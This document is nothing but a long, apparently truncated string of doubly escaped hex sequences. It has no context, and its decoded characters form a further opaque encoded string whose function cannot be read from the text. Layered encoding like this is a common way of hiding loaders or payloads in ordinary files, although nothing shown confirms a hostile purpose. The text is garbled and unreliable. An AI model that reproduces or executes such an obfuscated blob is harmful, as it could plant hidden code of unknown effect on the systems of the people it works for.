\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x